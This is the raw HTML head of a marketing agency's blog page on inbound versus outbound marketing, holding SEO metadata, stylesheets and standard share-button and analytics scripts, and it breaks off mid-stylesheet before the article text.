

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stevens-tate.com/articles/inbound-vs-outbound-marketing-whats-better-for-you-2/
body_size: 34261
content:
<!DOCTYPE html>
<html lang="en" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_large html_header_sticky_disabled html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_phone html_header_searchicon_disabled html_content_align_center html_header_unstick_top html_header_stretch_disabled html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_19203 av-cookies-no-cookie-consent av-default-lightbox av-no-preview html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />



<meta name="viewport" content="width=device-width, initial-scale=1">


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	
	<title>Inbound VS Outbound Marketing: What&#039;s Better for You?</title>
	<meta name="description" content="Inbound marketing engages consumers with valuable content, while outbound marketing places your brand directly in front of prospects. Learn more in our detailed guide on Inbound vs. Outbound Marketing." />
	<link rel="canonical" href="https://stevens-tate.com/articles/inbound-vs-outbound-marketing-whats-better-for-you-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Inbound VS Outbound Marketing: What&#039;s Better for You?" />
	<meta property="og:description" content="Inbound marketing engages consumers with valuable content, while outbound marketing places your brand directly in front of prospects. Learn more in our detailed guide on Inbound vs. Outbound Marketing." />
	<meta property="og:url" content="https://stevens-tate.com/articles/inbound-vs-outbound-marketing-whats-better-for-you-2/" />
	<meta property="og:site_name" content="Stevens &amp; Tate Marketing" />
	<meta property="article:publisher" content="https://business.facebook.com/StevensAndTateMarketing" />
	<meta property="article:published_time" content="2024-08-09T17:00:38+00:00" />
	<meta property="og:image" content="https://stevens-tate.com/wp-content/uploads/inbound-marketing-1.jpg" />
	<meta property="og:image:width" content="724" />
	<meta property="og:image:height" content="483" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Dan Gartlan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@StevensTate" />
	<meta name="twitter:site" content="@StevensTate" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Dan Gartlan" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://stevens-tate.com/articles/inbound-vs-outbound-marketing-whats-better-for-you-2/#article","isPartOf":{"@id":"https://stevens-tate.com/articles/inbound-vs-outbound-marketing-whats-better-for-you-2/"},"author":{"name":"Dan Gartlan","@id":"https://stevens-tate.com/#/schema/person/c6d12a4a5a4fe64914a854858242db30"},"headline":"Inbound VS Outbound Marketing: What&#8217;s Better for You?","datePublished":"2024-08-09T17:00:38+00:00","mainEntityOfPage":{"@id":"https://stevens-tate.com/articles/inbound-vs-outbound-marketing-whats-better-for-you-2/"},"wordCount":855,"publisher":{"@id":"https://stevens-tate.com/#organization"},"image":{"@id":"https://stevens-tate.com/articles/inbound-vs-outbound-marketing-whats-better-for-you-2/#primaryimage"},"thumbnailUrl":"https://stevens-tate.com/wp-content/uploads/inbound-marketing-1.jpg","articleSection":["Articles","Directors","Inbound Marketing","Outbound Marketing"],"inLanguage":"en"},{"@type":"WebPage","@id":"https://stevens-tate.com/articles/inbound-vs-outbound-marketing-whats-better-for-you-2/","url":"https://stevens-tate.com/articles/inbound-vs-outbound-marketing-whats-better-for-you-2/","name":"Inbound VS Outbound Marketing: What's Better for You?","isPartOf":{"@id":"https://stevens-tate.com/#website"},"primaryImageOfPage":{"@id":"https://stevens-tate.com/articles/inbound-vs-outbound-marketing-whats-better-for-you-2/#primaryimage"},"image":{"@id":"https://stevens-tate.com/articles/inbound-vs-outbound-marketing-whats-better-for-you-2/#primaryimage"},"thumbnailUrl":"https://stevens-tate.com/wp-content/uploads/inbound-marketing-1.jpg","datePublished":"2024-08-09T17:00:38+00:00","description":"Inbound marketing engages consumers with valuable content, while outbound marketing places your brand directly in front of prospects. Learn more in our detailed guide on Inbound vs. Outbound Marketing.","breadcrumb":{"@id":"https://stevens-tate.com/articles/inbound-vs-outbound-marketing-whats-better-for-you-2/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://stevens-tate.com/articles/inbound-vs-outbound-marketing-whats-better-for-you-2/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://stevens-tate.com/articles/inbound-vs-outbound-marketing-whats-better-for-you-2/#primaryimage","url":"https://stevens-tate.com/wp-content/uploads/inbound-marketing-1.jpg","contentUrl":"https://stevens-tate.com/wp-content/uploads/inbound-marketing-1.jpg","width":724,"height":483,"caption":""},{"@type":"BreadcrumbList","@id":"https://stevens-tate.com/articles/inbound-vs-outbound-marketing-whats-better-for-you-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://stevens-tate.com/snt-home-page/"},{"@type":"ListItem","position":2,"name":"Inbound VS Outbound Marketing: What&#8217;s Better for You?"}]},{"@type":"WebSite","@id":"https://stevens-tate.com/#website","url":"https://stevens-tate.com/","name":"Stevens & Tate Marketing","description":"Make Things Happen","publisher":{"@id":"https://stevens-tate.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stevens-tate.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://stevens-tate.com/#organization","name":"Stevens & Tate Marketing","url":"https://stevens-tate.com/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://stevens-tate.com/#/schema/logo/image/","url":"https://stevens-tate.com/wp-content/uploads/ST_logo_300x150.png","contentUrl":"https://stevens-tate.com/wp-content/uploads/ST_logo_300x150.png","width":299,"height":150,"caption":"Stevens & Tate Marketing"},"image":{"@id":"https://stevens-tate.com/#/schema/logo/image/"},"sameAs":["https://business.facebook.com/StevensAndTateMarketing","https://x.com/StevensTate","https://www.instagram.com/stevenstate","https://www.linkedin.com/company-beta/458536/","https://www.youtube.com/user/StevensandTate"]},{"@type":"Person","@id":"https://stevens-tate.com/#/schema/person/c6d12a4a5a4fe64914a854858242db30","name":"Dan Gartlan","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://stevens-tate.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/36fc3fcd55c8b4e5f0e820830554696ce72aa62b3626f47870050a0685c4e85c?s=96&d=wp_user_avatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/36fc3fcd55c8b4e5f0e820830554696ce72aa62b3626f47870050a0685c4e85c?s=96&d=wp_user_avatar&r=g","caption":"Dan Gartlan"},"description":"Dan Gartlan helps companies of all kinds drive their business initiatives and achieve their goals with strategic marketing programs that deliver results. As President of Stevens &amp; Tate Marketing, he has over 20 years experience across various industries, and continues to share his expertise to build brands nationwide.","url":"https://stevens-tate.com/author/dgartlan/"}]}</script>
	


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//fonts.bunny.net' />
<link href='//hb.wpmucdn.com' rel='preconnect' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />



			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Raleway&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<link rel='stylesheet' id='wpacu-combined-css-head-1' href='https://stevens-tate.com/wp-content/cache/asset-cleanup/one/css/head-f7f30d1dcb9fb4833447130f2a4e7f87949e76f3.css' type='text/css' media='all' />
<style  type='text/css'  data-wpacu-inline-css-file='1'>
/*!/wp-content/plugins/contact-form-7/includes/css/styles.css*/.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important}.wpcf7 .hidden-fields-container{display:none}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label::before,.wpcf7-list-item-label::after{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 [inert]{opacity:.5}.wpcf7 input[type="file"]{cursor:pointer}.wpcf7 input[type="file"]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type="url"],.wpcf7 input[type="email"],.wpcf7 input[type="tel"]{direction:ltr}.wpcf7-reflection>output{display:list-item;list-style:none}.wpcf7-reflection>output[hidden]{display:none}
</style>

<style  type='text/css'  data-wpacu-inline-css-file='1'>
.ce-video-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;}.ce-video-container iframe,.ce-video-container object,.ce-video-container embed{position:absolute;top:0;left:0;width:100%;height:100%;}
</style>

<link rel='stylesheet' id='sab-font-css' href='https://fonts.bunny.net/css?family=Raleway:400,700,400italic,700italic&#038;subset=latin' type='text/css' media='all' />
<style  type='text/css'  data-wpacu-inline-css-file='1'>
.addtoany_content{clear:both;margin:16px auto}.addtoany_header{margin:0 0 16px}.addtoany_list{display:inline;line-height:16px}.a2a_kit a:empty,.a2a_kit a[class^="a2a_button_"]:has(.a2a_s_undefined){display:none}.addtoany_list a,.widget .addtoany_list a{border:0;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle}.addtoany_list a img{border:0;display:inline-block;opacity:1;overflow:hidden;vertical-align:baseline}.addtoany_list a span{display:inline-block;float:none}.addtoany_list.a2a_kit_size_32 a{font-size:32px}.addtoany_list.a2a_kit_size_32 a:not(.addtoany_special_service)>span{height:32px;line-height:32px;width:32px}.addtoany_list a:not(.addtoany_special_service)>span{border-radius:4px;display:inline-block;opacity:1}.addtoany_list a .a2a_count{position:relative;vertical-align:top}.site .a2a_kit.addtoany_list a:focus,.addtoany_list a:hover,.widget .addtoany_list a:hover{background:none;border:0;box-shadow:none}.addtoany_list a:hover img,.addtoany_list a:hover span{opacity:.7}.addtoany_list a.addtoany_special_service:hover img,.addtoany_list a.addtoany_special_service:hover span{opacity:1}.addtoany_special_service{display:inline-block;vertical-align:middle}.addtoany_special_service a,.addtoany_special_service div,.addtoany_special_service div.fb_iframe_widget,.addtoany_special_service iframe,.addtoany_special_service span{margin:0;vertical-align:baseline!important}.addtoany_special_service iframe{display:inline;max-width:none}a.addtoany_share.addtoany_no_icon span.a2a_img_text{display:none}a.addtoany_share img{border:0;width:auto;height:auto}
</style>
<style id='addtoany-inline-css' type='text/css'>@media screen and (max-width:980px){.a2a_floating_style.a2a_vertical_style{display:none}}@media screen and (min-width:981px){.a2a_floating_style.a2a_default_style{display:none}}.a2a_vertical_style a{padding:2px!important}</style>

<script type="text/javascript" src="https://stevens-tate.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stevens-tate.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({ready: function(){var d=document;function a(){var c,e=d.createElement("div");e.innerHTML="<div class=\"a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style\" style=\"margin-left:-64px;top:160px;background-color:transparent;\"><a class=\"a2a_button_facebook\"><\/a><a class=\"a2a_button_twitter\"><\/a><a class=\"a2a_button_pinterest\"><\/a><a class=\"a2a_button_linkedin\"><\/a><a class=\"a2a_button_tumblr\"><\/a><a class=\"a2a_button_vk\"><\/a><a class=\"a2a_button_reddit\"><\/a><a class=\"a2a_button_email\"><\/a><\/div><div class=\"a2a_kit a2a_kit_size_32 a2a_floating_style a2a_default_style\" style=\"bottom:0px;left:0px;background-color:transparent;\"><a class=\"a2a_button_facebook\"><\/a><a class=\"a2a_button_twitter\"><\/a><a class=\"a2a_button_pinterest\"><\/a><a class=\"a2a_button_linkedin\"><\/a><a class=\"a2a_button_tumblr\"><\/a><a class=\"a2a_button_vk\"><\/a><a class=\"a2a_button_reddit\"><\/a><a class=\"a2a_button_email\"><\/a><\/div>";c=d.querySelector("main, [role=\"main\"], article, .status-publish");if(c)c.appendChild(e.firstChild);a2a.init("page");}if("loading"!==d.readyState)a();else d.addEventListener("DOMContentLoaded",a,false);}});

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://stevens-tate.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="//stevens-tate.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.40" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//stevens-tate.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.40" id="sr7-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stevens-tate.com/wp-content/uploads/dynamic_avia/avia-head-scripts-d869ce1cf3fe41f23048ffeda166eafd---697446363d564.js" id="avia-head-scripts-js"></script>
<style  type='text/css'  data-wpacu-inline-css-file='1'>
/*!/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css*/.cat_specific_rss img{padding:0;margin:0 2px 0 2px;border:none}.cat_specific_rss img a{padding:0;margin:0 2px 0 2px;border:none}.cat_specific_rss_link{font-size:8pt;margin:5px 5px 5px 20px}ul.cat_show_image>li{background:url(/wp-content/plugins/category-specific-rss-feed-menu/rss_small_icon.png) no-repeat #fff0;list-style-type:none;padding:0 0 0 24px;margin:0}.cat_show_image ul>li{background:url(/wp-content/plugins/category-specific-rss-feed-menu/rss_small_icon.png) no-repeat #fff0;list-style-type:none;padding:0 0 0 24px;margin:0}.tag_specific_rss ul>li{list-style-type:none;margin:0}
</style>
			
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			
			

	
	<meta property="og:locale" content="en" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Inbound VS Outbound Marketing: What&#8217;s Better for You?" />
	<meta property="og:description" content="Your marketing strategy is not something that you should take lightly. After all, the success of your business, whether it&#8217;s big or small, is going to depend on your ability to generate customers. Without effective marketing, it&#8217;s going to be very difficult to grow your audience, not to mention your customer base. However, if you…" />
	<meta property="og:url" content="https://stevens-tate.com/articles/inbound-vs-outbound-marketing-whats-better-for-you-2/" />
	<meta property="og:site_name" content="Stevens &amp; Tate Marketing" />
	<meta property="og:image" content="https://stevens-tate.com/wp-content/uploads/inbound-marketing-1.jpg" />
	<meta property="og:image:width" content="724" />
	<meta property="og:image:height" content="483" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://stevens-tate.com/wp-content/uploads/inbound-marketing-1.jpg" />
	




<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5WGZ2XC');</script>

<script>
document.addEventListener('DOMContentLoaded', function () {
  var imgs = document.querySelectorAll(
    'img[src*="widget.aggregage.com/images/b2b-marketing/badge-clear.gif"]'
  );
  imgs.forEach(function(img){
    var parent = img.parentElement;
    img.remove();
    // If inside an empty <a>, also remove the link
    if (parent && parent.tagName === 'A' && parent.innerHTML.trim() === '') {
      parent.remove();
    }
  });
});
</script>

<link rel="icon" href="https://stevens-tate.com/wp-content/uploads/2016/09/STlogo2016.ico" type="image/x-icon">
<!--[if lt IE 9]><script src="https://stevens-tate.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Stevens &amp; Tate Marketing RSS2 Feed" href="https://stevens-tate.com/feed/" />
<link rel="pingback" href="https://stevens-tate.com/xmlrpc.php" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>

<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff;transform-origin:center center}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgb(0 0 0 / .3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px}.saboxplugin-wrap{border-color:#633667}.saboxplugin-wrap .saboxplugin-socials{border-color:#633667}.saboxplugin-wrap{border-width:0}.saboxplugin-wrap .saboxplugin-desc p,.saboxplugin-wrap .saboxplugin-desc{color:#004a80!important}.saboxplugin-wrap .saboxplugin-authorname a,.saboxplugin-wrap .saboxplugin-authorname span{color:#633667}.saboxplugin-wrap .saboxplugin-authorname{font-family:"Raleway"}.saboxplugin-wrap .saboxplugin-desc{font-family:Raleway}.saboxplugin-wrap{margin-top:0;margin-bottom:0;padding:0 0}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:25px}.saboxplugin-wrap .saboxplugin-desc p,.saboxplugin-wrap .saboxplugin-desc{font-size:14px!important;line-height:21px!important}.saboxplugin-wrap .saboxplugin-web{font-size:14px}.saboxplugin-wrap .saboxplugin-socials a 